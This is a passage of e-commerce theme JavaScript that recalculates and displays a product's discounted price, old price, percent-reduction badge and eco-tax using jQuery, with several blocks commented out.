		var discountPercentage = (1-(priceWithDiscountsDisplay/basePriceDisplay))*100;
	}

	/*  Update the page content, no price calculation happens after */

	// Hide everything then show what needs to be shown
	product.find('.price-percent-reduction').hide();
/*?	$('#reduction_amount').hide();*/
	product.find('.old-price').hide();
/*?	product.find('.price-ecotax').hide();
	product.find('.unit-price').hide();*/


	product.find('.product-price').text(formatCurrency(priceWithDiscountsDisplay * currencyRate, currencyFormat, currencySign, currencyBlank));

	// If the calculated price (after all discounts) is different than the base price
	// we show the old price striked through
	if (priceWithDiscountsDisplay.toFixed(2) != basePriceDisplay.toFixed(2))
	{
		product.find('.old-price').text(formatCurrency(basePriceDisplay * currencyRate, currencyFormat, currencySign, currencyBlank));
		product.find('.old-price').show();

		// Then if it's not only a group reduction we display the discount in red box
		if (priceWithDiscountsWithoutTax != priceWithGroupReductionWithoutTax)
		{
/*
			if (combination.specific_price.reduction_type == 'amount')
			{
				$('#reduction_amount_display').html('-' + formatCurrency(parseFloat(discountValue), currencyFormat, currencySign, currencyBlank));
				$('#reduction_amount').show();
			}
			else{
*/
				product.find('.price-percent-reduction').html('-' + parseFloat(discountPercentage).toFixed(0) + '%');
				product.find('.price-percent-reduction').show();
/*			}*/
		}
	}

	// Green Tax (Eco tax)
	// Update display of Green Tax
	if (default_eco_tax)
	{
		ecotax = default_eco_tax;

		// If the default product ecotax is overridden by the combination
		if (combination.ecotax)
			ecotax = parseFloat(combination.ecotax);

		if (!noTaxForThisProduct)
			ecotax = ecotax * (1 + ecotaxTax_rate/100)

		product.find('.ecotax_price_display').text(formatCurrency(ecotax * currencyRate, currencyFormat, currencySign, currencyBlank));
		product.find('.price-ecotax').show();
	}

	// Unit price are the price per piece, per Kg, per m²
	// It doesn't modify the price, it's only for display
/*	if (productUnitPriceRatio > 0)
	{
		unit_price = priceWithDiscountsDisplay / productUnitPriceRatio;
		$('#unit_price_display').text(formatCurrency(unit_price * currencyRate, currencyFormat, currencySign, currencyBlank));
		$('.unit-price').show();
	}
*/
	// If there is a quantity discount table,
	// we update it according to the new price
/*??	updateDiscountTable(priceWithDiscountsDisplay);*/
}
